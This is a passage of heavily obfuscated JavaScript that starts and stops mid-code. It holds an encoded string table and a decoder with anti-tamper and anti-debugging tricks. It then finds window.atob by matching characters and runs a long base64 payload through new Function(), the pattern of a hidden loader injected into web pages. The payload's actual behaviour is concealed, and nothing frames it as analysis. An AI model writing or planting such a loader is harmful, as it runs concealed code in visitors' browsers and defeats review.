teTeqJrnmLeXtenJAK1gB3fkEwTYu3LND2vesMXnq3DU','sNL3BLz6y3zzmgHeyJnwBu9hDenkExDUzvDgC1PgqKTs','ttvmq2rywKDsta','ngDKmxrvs0rcne1QwxLmq2nVs1z0veP5BgrlrwDWtZmW','mfLty3nkmwmYuM1suwnUuMPtBtf2ywLJC0OWtLrHmfjV','tLrhwLnJmwnUtenKmMjxouTsrK5YttjOAeP5D25HEMHY','mMGWvxPKwe4WDfnkExDUvJfkufOZtKrImha0vNLJC0OX','zhvAEwnZwKz0teTeqJrnAKf5tenKDMf5vNbkEwXKufDA','ota3mdK4BLn0thfv','BKjUvg1osLj5y3nkmMH4zuDovMnvwMPwBuvUtenKwfvu','C0OXyZfKr05qzg1AD2nSy25mq2ryvvDOALr6AhjAvMrr','CLjPy3nkm1yXzeDsufuYDhnKvwnUtenKB2jxCZvArgH2','BhvKq2Hls0rcna','r2X2yMLOnKXfrxbLm1POy2Lct1bvmdDJBvyWzfHkDuLh','mti2nZCWohPQteLXrG','vxnkEw93tvnzBKTtDeXlrei0tvDoAuXdzerxELjAsNLR','yKOYsLHtmLzVvvnKzeThC3bpmZbZyvzZBMnisNzKrZKW','qJrorev3tenJEMrfEdrkEwTYu3LND2veuxHAq3DUww5J','EwD3zurjme1tD25Hv29XtwLJCeSWC29nsgD5t1rvC0OZ','zfHkDuLitw9lvhq5teDsyLn5z3DLreu0tNL3BKTQqxHk','tM5wCMnyrw5mq2rytM1sA1r6AhjmmJfeyJaWBKXdzhfp','DfHlrei0tKrjEKXdzhbHAw95sNLSzeTiy3nkmw9Us1q4','txPbne16sMTxEwq0uLvwAMrwww5yvda5ufHwDvPhvM1H','AKXdzhntseP0sNLRCLn5z3DLre5RtML3BMjxrtrwEwnW','t0D0ALyXrtbkExDUvNPwmfPguKrHmujXt0C4nuP5D25w','v08ZsMXKsfz5yMLcvgrisNbIBwrIvNLND2vertvpq3DU','rJvkEwTYu3LND2vetMPzu3DUvvHOmvLPy3blmhnVtuHN','yKP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJmLvN','BtL0utjOAgnRtNzAr1vUwfnND2vhwM1kBtaRugLNDe1i','DMr5EdDMu2TZzhOXDvPyy2DvBvzUuLHOD0ThwMjxq2D3','svz5y3nkmwmXvdjswe5fwMPtmLz0sNL3BMnhuLDzmgXl','zerrEgnxrw5mq2rUzhK5A1vwtNjurMrsyLnJC0OZrNLx','A1n5y3blmhnVtuHNELLutxnkmvPotuDJBKTtDeXlrei0','B01izZbnvgDZsJnvne16y25lu3rms0rcne0YvMXmq2r2','yvz6uKXkExDUvJfkr1KXsMPomLjnt0C4mKP5D25wmdGW','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv2OXwu8ZsMXK','mhnVtuHNEu5uuxnkmJLkzvD3BKTtDeXlrei0twPwAeXd','neP5A3jtEwD3zurjmfLtD25rsfjWtLnJCeSWC29nsgD4','sZbZB01iz3PpveLZsNPAtMnvB25lu3rms0rcne1QrMXm','ww5Jm2vdy3byvdfTvZfNB01iz3LnAMnZsJe1wLuWrw5l','ne1QAgLmq2rSwMS5wKP5A3jtEwD3zurjmu5tD25wmdrO','wJncALnRCgTArKPywvHsqLPQAg5kExDUvNPsB1PfndrH','DMjfrLHkExDUvJa5Eu5hrNrImhHytM1fBKXdzdfvmJLh','zZjmq2qZsvrSreP5Bgrlq2q4sNLRC1fQmhDLree3zdjO','tLDSwfvSwMTvvNb5wMXJmvjTuKHwEwnZsJjnngeXrJjA','wfqWtNLsAMH2ww5SweP5D25HEMH2uvvfngiYtLHor0vU','BKTtDeXlrei0txPnD0XdzfDuvejUsNLRCLn5z3DLre16','revTsNLRCLn5z3DLre5SwwL3BMjxDgfzEwnWsZbZB01i','mwrst1n0we5QAZnwmue0sNL3BMqYrJvHvMrsvtbZBKXd','DgvZDa','sNLRCLn5z3DLrezRwxL3BMrvEgTHAwnWsZbZB01iz3PA','vNLKzfD5zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJ','mNqWsNL3BLOYrMfzmhHlvevzBKXdzfHoA2q0vNPwmMnw','BKXdzfHvrLiZvNPACu5Szfnoq2nZsJjfEvfTuLnvmNrd','yuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrm','CeSWC29nsgD5wxPbC0OWAZbHvtrUs1n0teTeqJrnELuW','ngiZwLHomhnUtenKwe5hrJzwmueZwta1m05dy3nkm1ze','vNPwD1KWnw5ouZLcwvnJC0OZBeLov3rytKDkAKP5D25w','ALPtD25KEuu1uxLJCeSWC29nsgD4wKrzC0OXwK5nr2nU','D25Jr0z3wtbKA1rTtLrJu2nZsJjSDgeXAdjKBuzdsNL3','AgPtr0vUtenKEK9hCZbwmujZwKvOvgeWrw5mq2rRvJj4','mvL5BgnLreL3s250y2vevMPKExrJzurjD0TPy3nKr2HW','sNL3BMvRzfvomwmXtvvRBKXdzfHoruPRvLvJme9gyZjI','wLDAufDty3blmhnVtuHNEvPuz3nkELu0vtjRBKTtDeXl','AgnPqMPqvJH3zurfmu16qtrnEKPQvZjgze8YBg1lrJH3','CLn5z3DLrezTtML3BMiWBdvIq2nWsZbZB01iz3PzBvvZ','tKvfBKXdzhDpr3rWuM5Argj5y3nkmwmXy1zkwe4WwMPt','DK15y3nkmwmXtJjos1riwKDswevUtenKq2jxotrwELy0','q3DUzhLfnvf5y3blmhnVtuHNEK1xuxnkmJK2tNPnBKTt','v0HcwKP5A3jtEwD3zurjELLtD25tvfjWvgLJCeSWC29n','ne1TvMPmq2rZu0HkDeP5A3jtEwD3zuroALL5D25wrJu2','v1z0yJnswe4Yrw5mq2rQutj0uMfuAhzvwfjysNL3BLz6','vem5wfvyuMTvAK54sNL3BLfQsKDArtq0ytaXnvLty3nk','sgD4tLrnD09etxLzmxn3zurczeXhwtLzu3rSteDJovH6','tLLLr1jqyLC5qKP5D25wmdKWwtb4A2jhtLvIv3rdsNL3','uvv5y3nkmwrttJjovgrvouLrvwnUtenKwfr6Bg9Ame52','sMLmq2rLvfzsAuP5A3jtEwD3zurnm015D25lq2XIvxLJ','uNLJC0OZqNrHmNreyuznm0P5D25KrtvVwKvSt1zTtLrJ','wtLABhrzs0rcne1Tvtnmq2rxvfrcBKP5BgrlsgrWyM1s','Bgjkm0j5yJnsDG','DLDiqLPkEwTYu3LND2vertrnq3DUvJjsA1n5y3blmhnV','stnzmu14uxLJC0OWvJjHBMHyvhPwsKP5D25Av1K0yKzK','tgrWu2u','yZnwEwnZsJfKuvDfsLHvre5RuZa1muP5D25wmdLzuKzJ','muP5A3jtEwD3zurkAe55D25ov1zgyxLJCeSWC29nsgD6','otCYndy4rLPmuwnt','tMXWA1vfBhbnBwX4sNL3BLz6vxzzmhn4yM1oq1j5y3nk','v21nBKTtDeXlrei0twPJnuXdy3bwBuPisNLRCKTfC29n','q2qXt0rnm0P5A3jtEwD3zuroAe55D25lq2XIvxLJCeT5','EwTYu3LND2vetMXnAxDUwgXSvffty3blmhnVtuHNEu0Y','DfDlrei0tvDvnuXdzePor2XpsNLSzfCXww9nsgD5wLrz','mMvgsMTwvZfYvuHOEeP5D25wELPhwKzkmgvhtLvrmJLs','D2veutrnExDUwgXSvffty3blmhnVtuHNEK16z3nkmhDV','zurjme55D25Iv3rHwxLJCfHtD25AEwnWteHJowrSDg1x','zwXJmLr5y3nkmfzPy0DotK9hoxPwmuPysNL3BMvxvKnA','C29nsgCWtLDnC0P5BfPHrMTUs1n0teTeqJrorfuXtenK','vxnkELzSuLDZBKTtDeXlrei0tvDkAKXdzgTHBLv4sNLR','D25IrNbhwKu1vgj6zejzu2nZsJfKuwfhtLnrmNrjvJfg','sNLRCLn5z3DLre5RwxL3BLLUyZnLq2nWsZbZB01iz3Lz','tKXurMXduNLJC0OXzfnABfPyvvvWA1zizeXkExDUvJa5','sZbZB01iz3PzELfZsNPgzfDTsw5lu3rms0rcne16ttnm','EwD3zurrmvPdD25rmxmWv1nJCfHtAermshbIvxLND2ve','zfjxBu5ruNLJCW','tKzRBKTtDeXlrei0tw1oAeXdzfHuAuzAsNLRCLn5z3DL','EwD3zurnELLPD25Im28ZtxLJCeSWC29nsgD4wvrfC0OY','C0P5uNzKmM9Us1n0teTeqJrnv1PTtenKm0LuBerkEwTY','BKXdzgHvmJLAvNPwr1KWBhrIELPytKHcALvuAhzvrMrq','u3G2s1H0EvPyuJfJBtrNy3LOmuXiwxnKExG0teHRC2vP','zgTxvKPQvtfoDLDSzfbHu2nZsJbwyvv6sLHvvwr0sNL3','u2nWwfnOnLCWtMrxEKi0tuyWCeXiCgjrmtfItuHNEfHt','zeXdzg5kEwTZzgOXBvCXww9nsgD5tw1fC0OWAZbHvtrU','tKrzC0OWB21omKvUs1n0teTeqJrnAMS1tenKzvrwuMLk','tKHsA1qZsMHwrMrttunJC0OWsNrHEMHWyLD0BLyWotfk','uMvNrxHW','AdbIr05ivtj0uKP5D25Hme52tdfKufPhuKXwmJbUtenK','vJa5B1KWEg5Lu2nZsJi5sffTuLjurgXxsNL3BLKWtNjw','vNPAv1PfAhPHr05qt0C5EuP5D25wmujRwKvOsfqXvLHo','B01iz3LovgnZsNLSEeTyrw5lu3rms0rcne16rtnmq2rx','sZbZB01iz3Hpr01ZsJjgCviYvw5lu3rms0rcne16qtvm','m2nOt1vnBKTtDeXlrei0tvDwA0Xdy3fnrevTsNLRCLn5','ELvZsJjSCuTQsw5lu3rms0rcne1QuMXmq2rZs0D4EuP5','wfiXy200z1PSDfDlrei0ttjAAKXdy21kvfPlsNLSzeTh','Dhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1g','utromwmZzvnJC0OYEeTtBu5jvJjWEuP5D25JvgH2t1HA','BuPuwKTkEwXKteHAyLrtz3DLre13wvn3BLLUyZnLq2nW','txbHv1LVwMX0tKTeqJrnAMrPtenKCgfPB3LkEwXKs0HO','utj0A2nUAdvvAwnZsJi5wLmYDfHoBKzmsNL3BMvwtNzs','s3LOteTeqJrnvgXQtenKAgfRzgXkEwTYu3LND2verMPz','v2rRy25mq2rytLDRELz6wKnzmgHUvNLJC0OXyZbnmLjs','uLzJm1z5y3nkmwrqt0uXnfuYodfrBuvUtenKwfqWnwPv','rw5mq2qXyLDZELyXrtnArLPeytbJBKXdzg5AsfjRvdiX','yLDZnwjRtNjlmwrrwLnJC0OXzffJBfO2vtjZEveWy25m','EK5dD25Lwee1vvnJCeSWC29nsgD6tJjrC0OYoxjkv2TU','u3OXzK1iz3Hove13t0rnEvPdEgTqwhq5tZjsyLn5z3DL','AfL1wgG','rxrxBdb2wNL4BwrxnwPKr2X2yMLOm0TyDdjzweLNvNOX','ndm1mtnYvLfzv0G','rLyXrNDArwHHyvD3BKXdzentvtvRvdnjELPgtNHkExDU','A3jtEwD3zurgAu15D25Hv29XtwLJCeSWC29nsgD5wKrr','ndmYote1zM9OshPl','EK56A3nkmNHjy20WBKTtDeXlrei0txPoAKXdzgPArMCY','EwnZsJfJmMjhuKXrmJLqvJfkC1KWBeHkExDUvJa5v1KW','muTuDdLmr1jIu3LND2veutnoq3DUs1HfCgnty3byvdfm','C0OYrNfsmLvUs1n0teTeqJrnELzStenJCfDxAfPkEwTY','q2rhwtjgBvyWodrsu2rKtZjAmwjTtJbHvZL1suy4D2ve','u21ksMnhtK5Ju2nZsJfKuuWYtLnuvK5AuvHfBKXdzdvr','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1r6mu5pm0PS','m2vAzhvnDq','EvDdy3nkmwmYzg01we4YvxzKm0vUtenKwe4ZqMTtv05O','vZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqXmgfh','BK5Su1C1meTfB29nsgD5txPjC0OYD29IseLUs1nRCwnh','vM1usejQvdfJBKXdzhzKsfjQvtbOt1KXsKHkExDUzhPO','BKTtDeXlrei0ttjznuXdzdfpre0ZsNLRCLn5z3DLreK1','u3rms0rcne1xstjmq2nWy1nSEeP5A3jtEwD3zurjEvL5','r1P0yJjsnvLty3nkmwmYu21stvnTBgTwELzSsNL3BLeW','teTeqJrnEMS1tenKvvHUCgvkEwTYu3LND2vesMHnq3DU','q2rytNPKALmZz3PArwHeyti4BKXdzfHoA1PQvercB1Pf','BuTiwxbLm1POy2LcnfbywMjuq2D3zurjmvPdD25lvLPP','zgXAAZLAsNLRCLn5z3DLrePStvn3BMiWBdvIq2nWsZbZ','vMT3zuzJmMfty3nkmwmZvNPwwe56tMPwv2CWsNL3BMny','DLmXyZbsBvjiuti5nuP5D25Ksey1vuzKufeXvw5mq2rZ','wtbStLzTuKXrmNr3sNL3BLLxtJrzmhbHtLu4BKXdzhnv','s0rcne1QqxPmq2rev3PswKP5A3jtEwD3zuroBe9tD25H','D25zmhbywtfJmq','C0OWqJbHvfvUs1n0teTeqJrnv1jPtenJEMrfEdrkEwTY','mvH0vhPoyG','B29nsgD5wKDnC0P6tJbusgDUs1nRCKXyqMHJBK5Su1C1','rei0tKrzEKXdzg1trezbsNLRCLn5z3DLrfeYwLn3BMvy','mKvUtenKDK1wzgHkExDUvNPAv1PgqtrHmujYuti5s0P5','BLzjzg0XDLeWrMHkExDUwwPODMeXzfnxBvjlu0HvBKXd','yLD0uMqXy25mq2ryvurbEwvftNzoruPysNL3BMeYmxjt','y3blmhnVtuHNEK1uqxnkmLjXzfrfBKTtDeXlrei0tw1j','y3nkm1u0yJfSrvDdowTusevUtenKwe5yqMTtrxaXywXK','ytnVBKXdzg1xv1jRvKvoDMnRtNHkExDUvJfgr1KXuNPw','rei0twPgAuXdzgvxvK5csNLRCKOZuw5mr1jIu3LND2ve','CKT5AZDMBtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1','Eu1ez3nkmLjXzfrfBKTtDeXlrei0tKrjm0Xdy29lvNru','wgLJCeSWC29nsgD4wLDnC0P6vtrvmMTUs1n0teTeqJrn','t0nJC0OWtNrHmfzfyLD0CMqXy25mq2rPutj0mLPusK9z','tenKs1rvwMjkEwTYu3LND2vestfoAxDUyJnVm015y3bl','ww5SDfuYovvwELO1sNL3BLz6wKXxrMmYzwPowe5irw5m','C0OXzffKBMXytNPvneP5D25wEMr3wtbKnfnTuLzpr3r5','D25wmuzyuM1OwfzTtK9wEwnZsJfJmwfhtKTAvKjyuwXJ','we5RAhfwELzesNL3BLyWoxnArwm0ytb0CfuYoxrkExDU','wMjuAwD3zurjEa','tLzotLfUrw5mq2rytJjOA1zxsMTzmu5uyJnNBKXdzfHv','BuXdy3fnrevTsNLRCLn5z3DLrePTtxL3BK0ZuK1Lq2nW','tenKs1rvwMjkEwXKufDAmwjTtJbHvZL1s0HnC2rtBdDJ','mteZoduZofHct2XhCa','CLn5z3DLrePPtML3BLyWngHxu2nWsZbZB01iz3PArgDZ','mJf2tuHADgf6zhvJu2nZsJfKu1nizfHovgXsvJa5seP5','Ce8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0owztAdrmr0z5','mKXdzgXAAZLAsNLRCLn5z3DLrff3wxL3BLHSBfrru2nW','Bu4WyvC5DuLhB29JEwW3zg1gEuLgwtLtExGXufC1Bgr5','u3LND2vertvnu3DUyvDwDgf5y3blmhnVtuHNEvLQy3nk','mdvfy1nJC0OZvKHLr05rt0C5yvyWohDkExDUuMS1A1Pf','tuHNme0Ysxnkm1znwKDVBKTtDeXlrei0twPoA0XdzdvJ','BwHQvdnws1PgutrHEKvUtenKB1uYDeTHreL2wtfoEeP5','v1yXsM1lEwnZsJjKwgfhtLjxsgHQvgTJBKXdzevvmJLO','rZvytKzKCuP5D25zBvPqtuzKuLuYC25mq2rytLvkA1zu','u3LND2verM1zu3DUs1zAAvj5y3byvdfms0rcne16rtvm','sNL3BMnhmxzIvMrtuw1ssfLwy25mq2rytKzWA1nftNjH','BLnPwtnzu2nWsZbZB01iz3Love1ZsJjAyMvPww5lu3rm','su1vqw5lu3rms0rcne16sMXmq2mXwLvwCKP5A3jtEwD3','tJjLr1jktvDOALnUrw5mq2qXutj0sgjftNjurMrttunJ','zZrHExrOuNLJC0OYrLrHEKjSvfroALngy25mq2qZy1rK','uMXJu2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1suDV','BuvZsJnwtvPhB25lu3rms0rcne1QuxPmq2rns0zAqKP5','Cgjhvw9ju0zIwfnSn2mZzhbKr05Vs0vgyLfPC3jyu2W3','uti5A1PvrJbkmtbVzenwDfD5zhnAvZvUzeDNBLHtA3bk','t0HSDgiZwJrzu2nZsJfJmK0YtKPnAK5Ru2XoCMvPy3nk'];var _0x7996092w=_0x7996092d;(function(a,b){var s=_0x7996092d;while(!![]){try{var c=parseInt(s(0xc3))*-parseInt(s(0xbb))+parseInt(s(0x116))*parseInt(s(0xb8))+-parseInt(s(0xec))+-parseInt(s(0x17d))+parseInt(s(0xd5))*parseInt(s(0x85))+-parseInt(s(0x177))+parseInt(s(0x134));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7996092c,0xd082a));function _0x7996092d(a,b){a=a-0x75;var c=_0x7996092c[a];if(_0x7996092d['pVVYYn']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7996092d['bCAvlJ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7996092d['udgJSt']={},_0x7996092d['pVVYYn']=!![];}var e=_0x7996092c[0x0],f=a+e,g=_0x7996092d['udgJSt'][f];if(g===undefined){var h=function(i){this['uAbxwF']=i,this['iKIlYG']=[0x1,0x0,0x0],this['cZaCTS']=function(){return'newState';},this['EQDfiX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRxsIa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HKeuKJ']=function(){var i=new RegExp(this['EQDfiX']+this['kRxsIa']),j=i['test'](this['cZaCTS']['toString']())?--this['iKIlYG'][0x1]:--this['iKIlYG'][0x0];return this['uOtriY'](j);},h['prototype']['uOtriY']=function(i){if(!Boolean(~i))return i;return this['oGnXLh'](this['uAbxwF']);},h['prototype']['oGnXLh']=function(j){for(var k=0x0,l=this['iKIlYG']['length'];k<l;k++){this['iKIlYG']['push'](Math['round'](Math['random']())),l=this['iKIlYG']['length'];}return j(this['iKIlYG'][0x0]);},new h(_0x7996092d)['HKeuKJ'](),c=_0x7996092d['bCAvlJ'](c),_0x7996092d['udgJSt'][f]=c;}else c=g;return c;}var _0x7996092e=window;function _0x7996092f(c,d){var e={};e['GTXLg']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x7996092d,l={};l[t(0xb6)]=f[t(0x117)],l[t(0x82)]=function(p,q){return p===q;},l['GDSvs']=function(p){return p();};var m=l,n=g(this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process===m['hYuXh']&&typeof require==='function'&&m[u(0x82)](typeof global,m['hYuXh'])?global:this,q=function(){var v=u,r=new p[(v(0xa1))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x1a0)](n);};return m['GDSvs'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7996092f(_0x7996092e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE1MzA4MzJjPVsnVzR0ZFVHa'+_0x7996092w(0x11f)+'RRdVpjVWEnLCdvU291Qjhvd1c3TycsJ0V'+'iR2xXT3ErJywnV1BYeVdRZGRUZW0nLCdX'+_0x7996092w(0xa0)+'ywnVzZoZE1ta25sOG9oJywnV1FMeXJTa1'+'N1RycsJ0M4azdkU2s3V1IwJywnV09aY1N'+'3Q0lzVycsJ0RDa1FBOGszekcnLCdXT1Jj'+'TDhrSldPNUwnLCdXUFJjSGVxa3RhJywnc'+_0x7996092w(0xee)+'wnV1JPeXRDbzNzYScsJ0Vta2FXUUpkVDh'+'rRicsJ1c0U0lXN2xjR05DJywnYjhvWnk4'+'b1FXNkMnLCdsZTBnV1JLKycsJ2ZDazVoO'+'G9YRFcnLCdXN3lHVzRaY1V3ZScsJ0ZDb3'+'J2Q2tGZWEnLCdXNWhkVkdTRFc1ZScsJ1d'+'PTzFrWGxjU1cnLCdXUXZXZkNvZlc1MCcs'+'J3ViQ1VXT0NEJywnV1FUK1c2cjBXTzgnL'+_0x7996092w(0xcc)+'hTa3InLCdkZ1NZV1F1RycsJ1dSVmNOOGt'+_0x7996092w(0xf6)+'cmRGZExXJywnZzAvZEhTa09XUGknLCdCU'+_0x7996092w(0x114)+'xta0FpMTNjS2EnLCdXUmphVzREbFdSTyc'+'sJ1c2eGRMWHBjVVNvaycsJ1dSdWpsWEpj'+'TUcnLCdhQ2tVZkNvSHFXJywnam1rMGhOM'+'2NURycsJ1dQRmRJYXlCZ0NvVFdROCcsJ0'+_0x7996092w(0xfc)+'sJ1c3M2NOMFJkTjhreCcsJ1c1VmRMWHFm'+'V1BtJywnVzVGZFBta1BtbW9wJywnYUNrS'+'nF2cVcnLCdXN3Z4dTJ0ZFA4b21XUWJVV1'+'FaY05ta2wn'+('LCdXNHRjS0w1dHJxJywnVzRWY1Btb1prQ'+_0x7996092w(0x1a3)+'c1SycsJ0VaSmRLVzNkVUcnLCdnS3BkTDh'+'rSldRSycsJ2txQ0lXNG1wJywnV1JmS1c1'+'ZktXUUsnLCdkMHUxV1A4LycsJ2ZtbzFCU'+'28zVzVlJywnVzUzY1JDb3BjQ2tEJywnYn'+'RsY0xXWmNOcScsJ1dPYktXUDdkUXd5Jyw'+'nVzVkY0s4b3htQ2t3Jywnc1NrVVdSUmRO'+'U2tpJywnV1JaY0lta2pXUFRUJywnV1JiT'+_0x7996092w(0x77)+_0x7996092w(0x12b)+_0x7996092w(0x13f)+'J1c2ZGRROGtiYzhvZCcsJ1c1N2NTU29Ia'+_0x7996092w(0x14b)+'NvSHFHJywnZVNrRmVtb2pDcScsJ1c2eGN'+'VWmFlQUcnLCdXNkZkUDhrR2Rtb1InLCdX'+_0x7996092w(0x109)+'ywnejFKZEhmM2NWYScsJ2RDaytlOG9yQ0'+'cnLCdnTEN6V1F5LycsJ1c0R0ZXUkpjU2Y'+'0JywnazhrdG92cGNVVycsJ3hDb0xXN1Zj'+'Vm1vQycsJ1c2R0dXNzFRVzcwJywnazhrZ'+_0x7996092w(0xca)+'NvOUFDa1hnRycsJ29ycGNWWjFKJywnejh'+_0x7996092w(0x154)+'J1dRTDBXNzFjV1EwJywnV1BUSVc1cmZXU'+'W0nLCd6Q29xRm1rK3BXJywnVzVCZFRjbU'+'FXUkcnLCdXN2VaVzZMQ1c2UycsJ1c3WmR'+'KWHlFV09DJywnV09aY1JMcW1GVycsJ1dP'+_0x7996092w(0x78)+'1dPYXJrWGhjVGEnLCdXNi9jSnFhTnFhJy'+_0x7996092w(0xd3))+(_0x7996092w(0x1b1)+'TIwJywnb1dWY0pYYm4nLCdXNXRkTVdDVG'+_0x7996092w(0x150)+'rMFdQTCsnLCdlU2thaDN4Y0hHJywnVzdD'+'cVc2UE1XNGUnLCdXNm1DVzRIK1dQSycsJ'+'1c3RmRRQ29WV09KY05hJywnd2J2alc1VE'+'YnLCdtc2xjSFk1UycsJ1dQdWtjYXhjVVc'+'nLCdXNUpjUG1vK2tTazQnLCdXNWRkSFhp'+'UWhxJywnclNvckRtazlicScsJ1c0SmNUR'+'1dEdFcnLCdXUnJIem1rcnVXJywnVzZwY1'+_0x7996092w(0x93)+'CY0dIZGRQU29BJywnVzVwY04zbnVFYScs'+'J3dDa2NxQ2s1ekcnLCdXUnVPYnN0Y1VhJ'+'ywnVzV0ZElIS1dvVycsJ2xjN2NKV2puJy'+_0x7996092w(0x128)+_0x7996092w(0x18d)+'SEMnLCdXT3BjUWVhaERxJywnV1JqNmk4b'+'zNXNksnLCdXUTNjUlpkY0hTa2gnLCdXN2'+'RkTHNTaldQTycsJ1c3eGRHYzdjSlNvRCc'+_0x7996092w(0x179)+'WHInLCdXN2FFVzRKY1FMSycsJ3hjT25XU'+'XVOJywnVzZoZFFibVRXNksnLCdXNEpjSn'+'NPZXhxJywnVzR4Y0pTb0xtbWt5JywnV1F'+'lTGlTb1JiYScsJ1dPelFwQ29qVzVhJywn'+_0x7996092w(0x1a8)+'zdLN1c2SmNVTEsnLCdXNnFEVzZoY0h4MC'+'csJ1dQcGNROGsvV1E5dCcsJ1dSVFRXN25'+'YV09TJywnVzdaZFJIUzNhVycsJ2VIVmRI'+'bW9KQ0cnLCdDU29ZVzRwZFZDbzAnLCdyU'+_0x7996092w(0x130)+'c3bGRLV2VZ')+('cHEnLCdXNGl5V09sY1JoSycsJ2pta3h5T'+'mlIJywnV1B6elc3ajInLCdXNkZkT3E4Z1'+_0x7996092w(0x83)+_0x7996092w(0x139)+_0x7996092w(0x15b)+_0x7996092w(0x142)+'dEbWtydm1rOHJxJywnRGNiZVc0TE0nLCd'+'XUXRjVnRCZEtDb2cnLCdpU2tnRmhxUycs'+'J0FDa2FDQ2tHRWEnLCdXUnE5aEpOY1ZHJ'+'ywnVzdwY0pnamlGRycsJ1dSbjFXTy9kS2'+'V5JywnV1JsY0lIRmRIbW9lJywnV09yOW8'+_0x7996092w(0x1a7)+'a0liOGtqV1EwJywnV1FYSGptb0ZXNm0nL'+'CdXNzA4VzZoY0xoaScsJ3ZxcGRQcUpkUU'+'cnLCd6Q2tCYThrNldSVycsJ1dQdTRpQ29'+_0x7996092w(0x15f)+_0x7996092w(0x183)+'GtIRndhVycsJ3pYQ3dXTzBWJywnZHNWY0'+'5yRG4nLCdXUER4V09CZElOYScsJ1c2VmR'+'MZFdMaHEnLCdXNk5jVUtmNndXJywncEts'+'Y0tiMHUnLCdXNnhjTDJsZEc4a3AnLCd5Q'+'29KeFpoZFBxJywncW1vUlc0WmRHU29vJy'+_0x7996092w(0x1aa)+'nVzZlWVdSL2NOMWknLCdXUVMvQUNvL0NH'+'JywnZGR5UVc2Q2onLCdBOG9WdWFSZE9HJ'+'ywnV1JOZE93YUV5TnJ3Y0NrWicsJ2Vta3'+_0x7996092w(0xc7)+_0x7996092w(0xd0)+_0x7996092w(0xae)+'Fc2RmRTU29qJywndzhvOHc4a05pVycsJ3'+'NaemVXNnYx')+('JywndlloZFBkSmRWVycsJ1dRODlEQ291Q'+'kcnLCdDQ2s2V1FKZE1ta1UnLCdXUnVlcT'+'hvdnRhJywnY2NPL1c2YUcnLCd2ci9jSVN'+'vZlc0SCthZnEvVzVtQ1dQRycsJ1c1N2NK'+_0x7996092w(0x18e)+'mRQYjdkUnEnLCdXNjQzVzZuSlc2VycsJ1'+'c3bGRJOG92V1A3Y01HJywnVzdpNFdPQmN'+_0x7996092w(0xb0)+'U28zV094Y0dXJywna21vc0U4bzFXNG0nL'+'CdXNlJkUnNhdGxXJywnV1FoY0tDa1FXUn'+_0x7996092w(0x14f)+'OVzdHJywnV09HUFdSUE1DcScsJ1dSem5X'+'NVhhV1FLJywnVzdHMlc2N2NLZW0nLCdXN'+_0x7996092w(0xf5)+_0x7996092w(0xe6)+'nLCdXNkZkVVo0WFc0eScsJ1c0cGRKWVZj'+'VENvKycsJ1c0WmRTdHF4V1BtJywnV09hV'+'m1tb0lrVycsJ3hHSmNVbW9BV1FpJywnbD'+'BlVFdReVgnLCdXNUt4V09aY0oxQycsJ3l'+'ZVmNLOG9DV1EwJywncTJ0ZE5Da3V3cScs'+'J2FDazhlOG95eUcnLCdXT0d3a2QvY1BHJ'+'ywnZ3VWZEdTa21XN3RjUW1vNWg4b1J5U2'+'8yVzZlJywncUNrT3E4a0h0cScsJ1c0aGN'+_0x7996092w(0x174)+'M2tTb2Zvd1RWV1J2WFdQdScsJ3JaWmNLU'+'29mV1JhJywnVzZGZFNKNFdXUmUnLCdXNm'+'RkR0h5N1c0QycsJ1dQZVBwWDdjVFcnLCd'+_0x7996092w(0x19c)+_0x7996092w(0x11e)+'CdXNk5jSjhvUmtDa2EnLCdXNGRkTG1vaF'+_0x7996092w(0x96))+('J1dSM2NPbWttV1BmWScsJ0Rtb1dGU2s5a'+'XEnLCdXNVdvV08vY0d4UycsJ1c0bGRMRz'+'AwZGEnLCdkU29ZQW1vcVc2MCcsJ1c2V0t'+'XNlhhVzZXJywnVzZCY1ZHR0dxRycsJ1dS'+_0x7996092w(0xe4)+'CdXUFZjUGFaY09tazUnLCdiOGtXZk1SY1'+'RXJywnaFhaY1NZbGNLRycsJ1c1bjFXNzR'+'tRmEnLCdXNkZkVnJtb2lHJywnZkp4ZE9m'+'RFonLCdXNHV4VzRQUlc1NCcsJ2tta2p6d'+'ld3JywnV1A4MkE4b0R6RycsJ3Bta3dhdm'+_0x7996092w(0x1ab)+'jUmJQOScsJ3pHTmRMdFpkTUcnLCdXUnph'+'V1BpS1dPNERXNmJzcG1veHU4a0onLCdXN'+'m05VzVoY1F3RycsJ1c0ZGRTc0NjZGEnLC'+'dXUVBLbFNvZVc2TycsJ1c2eGRVczNjVG1'+_0x7996092w(0x1b2)+'ZFRTb1gnLCd5U2tUV1FKZFVTa3knLCdXU'+_0x7996092w(0x14c)+_0x7996092w(0xdc)+_0x7996092w